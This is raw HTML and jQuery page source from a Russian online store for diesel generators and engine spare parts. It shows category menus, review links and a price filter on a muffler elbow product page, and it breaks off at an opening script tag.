															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item-selected">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Колено глушителя</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Колено глушителя</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								
    
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$(".showfilter").click(function() {
			var clickitem = $(this);
			if(clickitem.parent("div").hasClass('active')) {
				clickitem.parent("div").removeClass("active");
			} else {
				clickitem.parent("div").addClass("active");
			}
			$(".filter").slideToggle();
		});
		$(".catalog_item_toogle_filter_hidden").click(function() {
			$(".catalog_item_toogle_filter").removeClass("active");
			$(".filter").slideToggle();
		});
			});
	//]]>
</script>

<div class="catalog_item_toogle_filter active">
	<a class="showfilter" href="javascript:void(0)"><span>Подобрать товары по параметрам</span><i class="fa fa-minus"></i><i class="fa fa-plus"></i></a>
</div>
<div class="filter" style='display:block;'>
    	<form name="_form" action="/catalog/koleno_glushitelya/" method="get">
				<table>
			
				<tr class="bx_filter_box active">					
					<td class="bx_filter_box_name">
						<div class="sect_name" onclick="smartFilter.hideFilterProps(this)">
							<div class="sect_text">
								<span>Розничная цена</span>
							</div>
							<i class="fa fa-angle-left"></i>
							<i class="fa fa-angle-up"></i>
						</div>
						<div class="bx_filter_container_modef_popup"></div>
					</td>
					<td class='bx_filter_slider'>						
						<div class="bx_filter_block">
																<div class="price from">
										<span>от</span>
										<input class="min-price" type="text" name="arrFilter_48_MIN" id="arrFilter_48_MIN" value="" placeholder="1199.8750" onkeyup="smartFilter.keyup(this)" />
									</div>
									<div class="bx_ui_slider_track" id="drag_track_48">
										<div class="bx-ui-slider-pricebar-vd" style="left:0; right:0;" id="colorUnavailableActive_48"></div>
										<div class="bx-ui-slider-pricebar-vn" style="left:0; right:0;" id="colorAvailableInactive_48"></div>
										<div class="bx-ui-slider-pricebar-v" style="left:0; right:0;" id="colorAvailableActive_48"></div>
										<div class="bx_ui_slider_range" id="drag_tracker_48"  style="left:0%; right:0%;">
											<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_48"><i class="fa fa-angle-left"></i></a>
											<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_48"><i class="fa fa-angle-right"></i></a>
										</div>
									</div>
									<div class="price to">
										<span>до</span>
										<input class="max-price" type="text" name="arrFilter_48_MAX" id="arrFilter_48_MAX" value="" placeholder="1450" onkeyup="smartFilter.keyup(this)" />
                                                                                    <span>руб.</span>
                                                                            </div>
																		<script type="text/javascript">
										BX.ready(function(){
											window['trackBar48'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_48','rightSlider':'right_slider_48','tracker':'drag_tracker_48','trackerWrap':'drag_track_48','minInputId':'arrFilter_48_MIN','maxInputId':'arrFilter_48_MAX','minPrice':'1199.8750','maxPrice':'1450','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1199.8750','fltMaxPrice':'1450','precision':'0','colorUnavailableActive':'colorUnavailableActive_48','colorAvailableActive':'colorAvailableActive_48','colorAvailableInactive':'colorAvailableInactive_48'});
										});
									</script>
															</div>
					</td>
				</tr>
					</table>
		<div class="clr"></div>
		<div class="submit">
			<a href="javascript:void(0)" class="catalog_item_toogle_filter_hidden">Скрыть подбор</a>			
							<button type="submit" name="set_filter" id="set_filter" class="btn_buy popdef" value="y">Показать</button>
							<a id="del_filter" class="catalog_item_toogle_filter_reset" href="javascript:void(0)" rel="nofollow">Сбросить</a>
						
			<div id="modef" style="display:none">
				Найдено товаров: <span id="modef_num">0</span>				
			</div>
			<div id="modef_popup" class="bx_filter_popup" style="display:none">
				Найдено товаров: <span id="modef_popup_num">0</span>				<span class="arrow"></span>
				<a href="/catalog/zapasnye_chasti/koleno_glushitelya/filter/clear/" rel="nofollow">Показать</a>
			</div>			
						<div class="clr"></div>
		</div>
	</form>
</div>

<script>
